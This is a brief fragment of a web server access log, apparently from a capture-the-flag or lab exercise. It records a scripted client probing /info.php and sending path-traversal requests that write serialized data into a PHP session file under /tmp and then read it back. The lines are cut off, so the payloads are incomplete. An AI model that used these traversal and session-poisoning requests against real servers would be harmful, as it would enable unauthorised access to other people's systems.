 0.1 - - [07/Aug/2021:01:37:59 +0000] "GET /manager/ HTTP/1.1" 404 457 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
0.1 - - [07/Aug/2021:01:37:59 +0000] "GET /info.php HTTP/1.1" 200 25770 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537
0.1 - - [07/Aug/2021:01:38:20 +0000] "GET /?filename=../../../../../../../../../../../../../../../../../tmp/sess_car&content=func|N;files|a:2
0.1 - - [07/Aug/2021:01:38:20 +0000] "GET /?file=sess_car HTTP/1.1" 200 687 "-" "python-requests/2.26.0"
0.1 - - [07/Aug/2021:01:38:20 +0000] "GET / HTTP/1.1" 200 645 "-" "python-requests/2.26.0"
0.1 - - [07/Aug/2021:01:38:21 +0000] "GET /?filename=../../../../../../../../../../../../../../../../../tmp/sess_car&content=func|N;files|a:2
0.1 - - [07/Aug/2021:01:38:21 +0000] "GET /?file=sess_car HTTP/1.1" 200 680 "-" "python-requests/2.26.0"
0.1 - - [07/Aug/2021:01:38:21 +0000] "GET / HTTP/1.1" 200 672 "-" "python-requests/2.26.0"